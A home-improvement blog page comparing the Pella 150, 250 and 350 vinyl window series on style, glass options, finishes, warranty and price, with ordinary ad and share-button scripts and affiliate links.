menu-item-object-custom menu-item-home menu-item-45"><a href=https://www.ohthelovelythings.com/ >Home</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href=https://www.ohthelovelythings.com/diy/ >DIY</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2143"><a href=https://www.ohthelovelythings.com/home-decor/ >Home Decor<span role=presentation class=dropdown-menu-toggle><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"/></svg></span></span></a><ul class=sub-menu> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228145"><a href=https://www.ohthelovelythings.com/home-decor/cabinets/ >Cabinets</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2144"><a href=https://www.ohthelovelythings.com/home-decor/rugs/ >Rugs</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228052"><a href=https://www.ohthelovelythings.com/home-decor/painting/ >Painting</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-228053"><a href=https://www.ohthelovelythings.com/home-decor/windows-and-doors/ >Windows and Doors</a></li></ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-356"><a href=https://www.ohthelovelythings.com/home-gear/ >Home Gear<span role=presentation class=dropdown-menu-toggle><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"/></svg></span></span></a><ul class=sub-menu> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228054"><a href=https://www.ohthelovelythings.com/home-gear/thermostats/ >Thermostats</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228056"><a href=https://www.ohthelovelythings.com/home-gear/humidifiers/ >Humidifiers</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228055"><a href=https://www.ohthelovelythings.com/home-gear/furnaces/ >Furnaces</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a rel=nofollow href=https://www.ohthelovelythings.com/about-us/ >About Us</a></li></ul></div><div class=menu-bar-items><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href=#><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path fill-rule=evenodd clip-rule=evenodd d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z"/></svg><svg viewBox="0 0 512 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z"/></svg></span></a></span></div></div></nav><div class="site grid-container container hfeed" id=page><div class=site-content id=content><div class=content-area id=primary><main class=site-main id=main><article id=post-226340 class="post-226340 post type-post status-publish format-standard has-post-thumbnail hentry category-windows-and-doors" itemtype=https://schema.org/CreativeWork itemscope><div class=inside-article><div class="featured-image  page-header-image-single "> <picture><source data-srcset="https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2022/12/collage1-scaled.jpg.webp 2560w, https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2022/12/collage1-300x225.jpg.webp 300w, https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2022/12/collage1-1024x768.jpg.webp 1024w, https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2022/12/collage1-768x576.jpg.webp 768w, https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2022/12/collage1-1536x1152.jpg.webp 1536w, https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2022/12/collage1-2048x1536.jpg.webp 2048w" data-sizes="(max-width: 2560px) 100vw, 2560px" type=image/webp><img width=2560 height=1920 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201920'%3E%3C/svg%3E" data-src=https://www.ohthelovelythings.com/wp-content/uploads/2022/12/collage1-scaled.jpg class="attachment-full size-full webpexpress-processed lazy" alt itemprop=image decoding=async fetchpriority=high data-srcset="https://www.ohthelovelythings.com/wp-content/uploads/2022/12/collage1-scaled.jpg 2560w, https://www.ohthelovelythings.com/wp-content/uploads/2022/12/collage1-300x225.jpg 300w, https://www.ohthelovelythings.com/wp-content/uploads/2022/12/collage1-1024x768.jpg 1024w, https://www.ohthelovelythings.com/wp-content/uploads/2022/12/collage1-768x576.jpg 768w, https://www.ohthelovelythings.com/wp-content/uploads/2022/12/collage1-1536x1152.jpg 1536w, https://www.ohthelovelythings.com/wp-content/uploads/2022/12/collage1-2048x1536.jpg 2048w" data-sizes="(max-width: 2560px) 100vw, 2560px"></picture></div><header class=entry-header><h1 class="entry-title" itemprop="headline">Pella 150 Vs 250 Vs 350: Which One To Go For?</h1></header><div class=entry-content itemprop=text><p>Choosing the right window that matches the ambiance of your house or office is a very crucial part of your renovation plan.</p><p>Your house could be a modern home or decorated with a Victorian theme. Or maybe you are looking for windows for your office. So, what type or brand of windows should you go for?</p><p><strong>When it comes to selecting windows, none can beat Pella to it. Pella windows offer a great price range alongside different window styles and finishes. They also offer up to 6 design options that will meet anyone’s renovation needs. However, these features vary according to different window versions.</strong></p><div class='code-block code-block-11' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9933057647355951"
     crossorigin=anonymous></script>  <ins class=adsbygoogle style=display:block data-ad-client=ca-pub-9933057647355951 data-ad-slot=7246880374 data-ad-format=auto data-full-width-responsive=true></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div><p>The most famous series of Pella are Pella 150, Pella 250, and Pella 350 series. But in the <strong>Pella 150 vs 250 vs 350</strong> battle, how do you know which one to pick?</p><h2 class="wp-block-heading">8 Comparison Factors Between Pella 150 Vs 250 Vs 350</h2><figure class=wp-block-table><table><tbody><tr><td><strong>Factors</strong></td><td><strong>Pella 150</strong></td><td><strong>Pella 250</strong></td><td><strong>Pella 350</strong></td><td><strong>Winner</strong></td></tr><tr><td>Window Style</td><td>Single-hung, double-hung, sliding, and special shapes</td><td>Awning, casement, single-hung, double-hung, sliding, and picture</td><td>Awning, casement, single-hung, double-hung, sliding, combination, fixed, and special-shaped windows</td><td>Pella 350</td></tr><tr><td>Glass Material</td><td>5 Glass Options</td><td>8 Glass Options</td><td>10 Glass Options</td><td>Pella 350</td></tr><tr><td>Frame Material</td><td>Vinyl</td><td>Vinyl</td><td>Vinyl</td><td>All</td></tr><tr><td>Energy Efficiency</td><td>Meets Energy Star guidelines</td><td>Meets Energy Star guidelines</td><td>Meets Energy Star guidelines</td><td>All</td></tr><tr><td>Finish</td><td>Solid color finish</td><td>Solid color &amp; dual-color finish</td><td>Solid color &amp; dual-color finish</td><td>Pella 350</td></tr><tr><td>Locking System</td><td>Cam-action lock</td><td>Cam-action lock</td><td>Cam-action lock</td><td>All</td></tr><tr><td>Warranty</td><td>Limited lifetime warranty</td><td>Limited lifetime warranty</td><td>Limited lifetime warranty</td><td>All</td></tr><tr><td>Price</td><td>$245 To $425</td><td>$250 To $475</td><td>$450 To $750</td><td>Pella 250</td></tr><tr><td>Parts</td><td><a href=https://amzn.to/3C2DZt4 target=_blank rel="noreferrer noopener nofollow">Check the price</a></td><td><a href=https://amzn.to/3hUAX3i target=_blank rel="noreferrer noopener nofollow">Check the price</a></td><td><a href=https://amzn.to/3FOq2jy target=_blank rel="noreferrer noopener nofollow">Check the price</a></td><td></td></tr></tbody></table></figure><figure class="wp-block-image size-large"><picture><source data-srcset="https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2022/12/pella-windows-1-1024x309.jpg.webp 1024w, https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2022/12/pella-windows-1-300x90.jpg.webp 300w, https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2022/12/pella-windows-1-768x231.jpg.webp 768w, https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2022/12/pella-windows-1.jpg.webp 1440w" data-sizes="(max-width: 1024px) 100vw, 1024px" type=image/webp><img decoding=async width=1024 height=309 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20309'%3E%3C/svg%3E" data-src=https://www.ohthelovelythings.com/wp-content/uploads/2022/12/pella-windows-1-1024x309.jpg alt class="wp-image-226343 webpexpress-processed lazy" data-srcset="https://www.ohthelovelythings.com/wp-content/uploads/2022/12/pella-windows-1-1024x309.jpg 1024w, https://www.ohthelovelythings.com/wp-content/uploads/2022/12/pella-windows-1-300x90.jpg 300w, https://www.ohthelovelythings.com/wp-content/uploads/2022/12/pella-windows-1-768x231.jpg 768w, https://www.ohthelovelythings.com/wp-content/uploads/2022/12/pella-windows-1.jpg 1440w" data-sizes="(max-width: 1024px) 100vw, 1024px"></picture><figcaption class=wp-element-caption>Pella Window</figcaption></figure><h3 class="wp-block-heading">Comparison Factor 1: Window Style</h3><p>While installing new windows in your house, the first thing you have to keep in mind is the window style.</p><p>Can you imagine how it’s going to look if you suddenly decide to install awning windows inside your bedroom?</p><p>This is why it is really important to choose a window that can provide multiple styles for your home or office.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9933057647355951"
     crossorigin=anonymous></script> <ins class=adsbygoogle style="display:block; text-align:center;" data-ad-layout=in-article data-ad-format=fluid data-ad-client=ca-pub-9933057647355951 data-ad-slot=1607239687></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div><p><a href=https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-vs-marvin-vs-andersen/ >Pella windows</a> offer diversity when it comes to window styles.</p><p>Pella 150 series windows are available in Single-hung, double-hung, sliding, and special shapes.</p><p>Both Pella 250 and 350 series also offer awning, casement, single-hung, double-hung, and sliding-style windows. Although, Pella 350 series also offers combination, fixed, and specially shaped windows.</p><h4 class="wp-block-heading">Winner</h4><p>For providing a wide range of window styles, this round will go to Pella 350 series.</p><h3 class="wp-block-heading">Comparison Factor 2: Glass Material</h3><p>A window consists of 80% glass. That is why considering the glass material and quality should be your utmost priority before making the purchase.</p><p>Pella 150 series comes with 5 different types of glass material. They offer</p><ul class=wp-block-list> <li>Clear Low-E Insulating Glass</li><li>Advanced Low-E Insulating Glass</li><li>Obscure Glass</li><li>Tempered Glass</li><li>Bronze-Tinted Glass</li></ul><p>On the contrary, Pella 250 series comes with 8 different types of glass. Apart from the</p><ul class=wp-block-list> <li>Clear Low-E Insulating Glass</li><li>Advanced Low-E Insulating Glass</li><li>Obscure Glass</li><li>Tempered Glass</li><li>Bronze-Tinted Glass</li></ul><p>you can also choose from</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9933057647355951"
     crossorigin=anonymous></script> <ins class=adsbygoogle style="display:block; text-align:center;" data-ad-layout=in-article data-ad-format=fluid data-ad-client=ca-pub-9933057647355951 data-ad-slot=1607239687></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div><ul class=wp-block-list> <li>Natural Low-E with Argon Glass</li><li>SunDefense Low-E Insulating Glass</li><li>Triple-Pane Glasses</li></ul><p>If you are amazed already by the wide variety of glass options, don’t be yet. Because Pella 350 series offers you 10 different types of glass materials. They are</p><ul class=wp-block-list> <li>Advanced Low-E Insulating Dual or Triple-Pane with Argon Glass</li><li>NaturalSun Low-E Insulating Dual or Triple-Pane with Argon Glass</li><li>SunDefense Low-E Insulating Dual-Pane with Argon Glass</li><li>Bronze-tinted Advanced Low-E Insulating with Argon Glass</li><li>Gray Low-E Insulating with Argon Glass</li><li>Obscure Low-E Insulating Glass</li><li>HurricaneShield with Impact-Resistant Glass</li><li>Laminated Glass</li><li>Sound Transmission Class Improved Dual-Pane Sound Glass</li><li>Tempered Glass</li></ul><h4 class="wp-block-heading">Winner</h4><p>It goes without saying that Pella 350 series supersedes all the other versions when it comes down to the range of glass materials.</p><h3 class="wp-block-heading">Comparison Factor 3: Frame Material</h3><p>Durability is something that we all look for in every part of our home, right?</p><p>Between Pella 150, 250, and 350 series, all of their window frames are made out of Vinyl, which adds extra durability by making your windows water and scratch-proof.</p><h4 class="wp-block-heading">Winner</h4><p>Since all 3 versions of <a href=https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-vs-milgard/ >Pella windows</a> are made of <a href=https://www.ohthelovelythings.com/home-gear/dutch-lap-vs-straight-vinyl-siding/ >Vinyl</a>, all of them offer the same durability and finish. You can count on any series of Pella windows in this regard.</p><h3 class="wp-block-heading">Comparison Factor 4: Energy Efficiency</h3><p>What’s the point of installing a window if it can’t handle the outside heat?</p><p>The ability of windows to pass through heat is measured by the U-factor rating. The standard of this rating in the north-central zone is 0.30 or below, and in the southern zone, it is 0.40 or below.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9933057647355951"
     crossorigin=anonymous></script> <ins class=adsbygoogle style="display:block; text-align:center;" data-ad-layout=in-article data-ad-format=fluid data-ad-client=ca-pub-9933057647355951 data-ad-slot=1607239687></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div><p>Pella 150, Pella 250, and Pella 350 series windows meet or exceed this Energy Star guideline in all 50 states.</p><h4 class="wp-block-heading">Winner</h4><p>No matter which series or design you choose, Pella windows will always provide you with the same energy efficiency.</p><h3 class="wp-block-heading">Comparison Factor 5: Finish</h3><p>Windows are one of the most significant elements that give your house a complete look. But wouldn’t it be hard to choose a window design if it doesn’t match your home’s theme?</p><p>Pella 150 series offers only solid-color finishes while both Pella 250 and Pella 350 series offer solid and dual-color finishes.</p><p>Let’s have a look at the chart to get the specifics.</p><figure class=wp-block-table><table><tbody><tr><td>Window Series</td><td>Solid-Color Finish</td><td>Dual-Color Finish</td></tr><tr><td>Pella 150</td><td>White, Almond, Fossil</td><td>N/A</td></tr><tr><td>Pella 250</td><td>White, Almond, Fossil</td><td>Brown, Black</td></tr><tr><td>Pella 350</td><td>White, Almond</td><td>Poplar White, Tan, Fossil, Brown, Portobello, Morning Sky Gray, Hartford Green, Brick Red, Black</td></tr></tbody></table></figure><h4 class="wp-block-heading">Winner</h4><p>The winner of this segment is clearly Pella 350 series as it offers the most color options among all the versions.</p><h3 class="wp-block-heading">Comparison Factor 6: Locking System</h3><p>Surprisingly, Pella has maintained its consistency for the window locking system across all of its versions.</p><p>This means Pella 150, 250, and 350 series have the same locking system, a Cam-action lock.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9933057647355951"
     crossorigin=anonymous></script> <ins class=adsbygoogle style="display:block; text-align:center;" data-ad-layout=in-article data-ad-format=fluid data-ad-client=ca-pub-9933057647355951 data-ad-slot=1607239687></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div><p>Cam-action locks hold windows closed and secure by pulling your window sash together. They are super efficient as they are dirt-proof and can be used under any circumstances.</p><h4 class="wp-block-heading">Winner</h4><p>In this regard, all Pella series are equally efficient and secure.</p><h3 class="wp-block-heading">Comparison Factor 7: Warranty</h3><p>Warranty is an important factor to remember as it shows the quality of the window.</p><p>Since Pella 150, 250, and 350 series are manufactured by the same company, all of them offer the same warranty, which is a limited lifetime warranty with 2 years of skilled labor coverage.</p><h4 class="wp-block-heading">Winner</h4><p>There’s no doubt that Pella 150, 250, and 350 series are equally reliable with a limited lifetime warranty.</p><p>So if the warranty is one of your concerns, you can easily pick any window version with your eyes closed.</p><h3 class="wp-block-heading">Comparison Factor 8: Price</h3><p>If we talk about prices, Pella 150 and Pella 250 series walk neck to neck.</p><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9933057647355951"
     crossorigin=anonymous></script> <ins class=adsbygoogle style="display:block; text-align:center;" data-ad-layout=in-article data-ad-format=fluid data-ad-client=ca-pub-9933057647355951 data-ad-slot=1607239687></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div><p>You can get a Pella 150 series window in a price range of $245 To $425 USD, and a Pella 250 series window between $250 and $475 USD.</p><p>However, Pella 350 series is a bit more expensive than the previous two versions. A Pella 350 series window will cost you around $450 To $750 USD.</p><h4 class="wp-block-heading">Winner</h4><p>Comparing the price range, I would say Pella 150 series is the winner in this term as it provides you with all the Pella specifications at a minimum price.</p><figure class="wp-block-image size-full"><picture><source data-srcset="https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2022/12/pella.jpeg.webp 783w, https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2022/12/pella-300x150.jpeg.webp 300w, https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2022/12/pella-768x384.jpeg.webp 768w" data-sizes="(max-width: 783px) 100vw, 783px" type=image/webp><img decoding=async width=783 height=392 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20783%20392'%3E%3C/svg%3E" data-src=https://www.ohthelovelythings.com/wp-content/uploads/2022/12/pella.jpeg alt class="wp-image-226342 webpexpress-processed lazy" data-srcset="https://www.ohthelovelythings.com/wp-content/uploads/2022/12/pella.jpeg 783w, https://www.ohthelovelythings.com/wp-content/uploads/2022/12/pella-300x150.jpeg 300w, https://www.ohthelovelythings.com/wp-content/uploads/2022/12/pella-768x384.jpeg 768w" data-sizes="(max-width: 783px) 100vw, 783px"></picture></figure><h2 class="wp-block-heading">Why Should You Go For Pella 150 Series?</h2><ul class=wp-block-list> <li>If you worry about warping or sagging, go with the Pella 150 as its precision welding eliminates the ‘vinyl smile.</li></ul><ul class=wp-block-list> <li>If time is an issue for you, Pella 150 offers you easy installation.</li></ul><ul class=wp-block-list> <li>If you are looking for a high-quality window on a budget, Pella 150 is there to knock your mind out of the park.</li></ul><h2 class="wp-block-heading">Why Should You Go For Pella 250 Series?</h2><ul class=wp-block-list> <li>If you are tired of poorly manufactured windows, the multichambered frame and fully-welded sash of the Pella 250 series will satisfy you.</li></ul><ul class=wp-block-list> <li>If you are seeking a tamper prevention system in your windows, the interlocking check rail, steel hardware reinforcement, and unique anti-jar sill of the Pella 250 series will meet your requirements.</li></ul><ul class=wp-block-list> <li>The durability offered by Pella 250 series is so high that its multichambered frame design is 52% stronger than ordinary vinyl.</li></ul><h2 class="wp-block-heading">Why Should You Go For Pella 350 Series?</h2><ul class=wp-block-list> <li>Pella 350 series windows are made with a fade-resistant formula tested in extreme weathering, durability, and color retention.</li></ul><ul class=wp-block-list> <li>The insulating glass of this series has been tested at the temperature of 140° F to -20° F. So, they can provide protection even in extreme weather.</li></ul><p>Well, here we are, at the end of the article. I hope this has helped you to pinpoint your preference for the specific window type that you have been looking for.</p><p>Happy Decoring!</p><h2 class="wp-block-heading">FAQ</h2><p><strong>Are Pella 150 Series Good windows?</strong></p><p>Pella 150 series windows have undergone testing for good weathering and durability and are easy to install. The fact that they are supported by Pella, a pioneer in the window and door industry for over 90 years, gives your clients peace of mind, which is the most crucial benefit.</p><p><strong>What is the best window Pella makes?</strong></p><div class='code-block code-block-7' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9933057647355951"
     crossorigin=anonymous></script> <ins class=adsbygoogle style="display:block; text-align:center;" data-ad-layout=in-article data-ad-format=fluid data-ad-client=ca-pub-9933057647355951 data-ad-slot=1607239687></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div><p>The Pella Architect Series Wood Window is the company&#8217;s flagship product for which they are most famous.</p><p><strong>Is Pella 250 Series A ENERGY STAR?</strong></p><p>The energy-efficient options available with Pella 250 Series products will achieve or exceed ENERGY STAR® validation in all 50 states.</p><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-226340 post  simplesocialbuttons-inline-no-animation"> <button class=simplesocial-fb-share  rel=nofollow  target=_blank  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class=simplesocialtxt>Facebook </span> </button> <button class=simplesocial-twt-share  rel=nofollow  target=_blank  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Pella+150+Vs+250+Vs+350%3A+Which+One+To+Go+For%3F&url=https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class=simplesocialtxt>Twitter</span> </button> <button class=simplesocial-pinterest-share  rel=nofollow  target=_blank  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class=simplesocialtxt>Pinterest</span></button> <button rel=nofollow  target=_blank  class=simplesocial-linkedin-share aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class=simplesocialtxt>LinkedIn</span></button> <button class=simplesocial-reddit-share  rel=nofollow  target=_blank  aria-label="Reddit Share" data-href="https://reddit.com/submit?url=https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/&title=Pella+150+Vs+250+Vs+350%3A+Which+One+To+Go+For%3F" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><span class=simplesocialtxt>Reddit</span> </button> <button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class=simplesocial-whatsapp-share  rel=nofollow  target=_blank  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/"><span class=simplesocialtxt>WhatsApp</span></button> <button class=simplesocial-tumblr-share  rel=nofollow  target=_blank  aria-label="Tumblr Share" data-href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.ohthelovelythings.com%2Fhome-decor%2Fwindows-and-doors%2Fpella-150-vs-250-vs-350%2F" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><span class=simplesocialtxt>Tumblr</span> </button> <button class=simplesocial-msng-share  rel=nofollow  target=_blank  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fwww.ohthelovelythings.com%2Fhome-decor%2Fwindows-and-doors%2Fpella-150-vs-250-vs-350%2F&link=https%3A%2F%2Fwww.ohthelovelythings.com%2Fhome-decor%2Fwindows-and-doors%2Fpella-150-vs-250-vs-350%2F&display=popup" ><span class=simplesocialtxt>Messenger</span></button></div></div><footer class=entry-meta aria-label="Entry meta"> <span class=cat-links><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z"/></svg></span><span class=screen-reader-text>Categories </span><a href=https://www.ohthelovelythings.com/home-decor/windows-and-doors/ rel="category tag">Windows and Doors</a></span></footer></div></article><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9933057647355951"
     crossorigin=anonymous></script> <ins class=adsbygoogle style=display:block data-ad-format=autorelaxed data-ad-client=ca-pub-9933057647355951 data-ad-slot=2952659567></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div></main></div></div></div><div class="site-footer footer-bar-active footer-bar-align-right"><div id=footer-widgets class="site footer-widgets"><div class="footer-widgets-container grid-container"><div class=inside-footer-widgets><div class=footer-widget-1><aside id=block-3 class="widget inner-padding widget_block widget_text"><p></p></aside></div></div></div></div><footer class=site-info aria-label=Site  itemtype=https://schema.org/WPFooter itemscope><div class="inside-site-info grid-container"><div class=footer-bar><aside id=nav_menu-3 class="widget inner-padding widget_nav_menu"><div class=menu-footer-menu-container><ul id=menu-footer-menu class=menu><li id=menu-item-605 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a rel=nofollow href=https://www.ohthelovelythings.com/about-us/ >About Us</a></li> <li id=menu-item-603 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a rel=nofollow href=https://www.ohthelovelythings.com/affiliate-disclosure/ >Affiliate Disclosure</a></li> <li id=menu-item-604 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a rel=nofollow href=https://www.ohthelovelythings.com/privacy-policy-2/ >Privacy Policy</a></li></ul></div></aside></div><div class=copyright-bar> © 2012- 2026 Ohthelovelythings.com | All rights reversed.</div></div></footer></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons-float-left-center post-226340 post  simplesocialbuttons-mobile-hidden simplesocialbuttons-slide-no-animation"> <button class=simplesocial-fb-share  rel=nofollow  target=_blank  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class=simplesocialtxt>Facebook </span> </button> <button class=simplesocial-twt-share  rel=nofollow  target=_blank  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Pella+150+Vs+250+Vs+350%3A+Which+One+To+Go+For%3F&url=https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class=simplesocialtxt>Twitter</span> </button> <button class=simplesocial-pinterest-share  rel=nofollow  target=_blank  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class=simplesocialtxt>Pinterest</span></button> <button rel=nofollow  target=_blank  class=simplesocial-linkedin-share aria-label="LinkedIn Share" 